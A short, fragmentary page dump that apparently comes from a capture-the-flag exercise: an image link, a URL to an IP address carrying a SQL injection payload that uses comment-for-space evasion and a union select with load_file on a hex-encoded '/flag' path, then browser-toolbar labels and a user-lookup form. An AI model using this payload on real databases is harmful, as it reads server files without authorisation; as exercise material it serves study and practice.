 3.129.189.60:10005/?query=-1"/**/union/**/select/**/1,(select/**/load_file(0x2F666C6167)),3/**/"
data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All
User Information Query
id/username
Query
ID UserName
1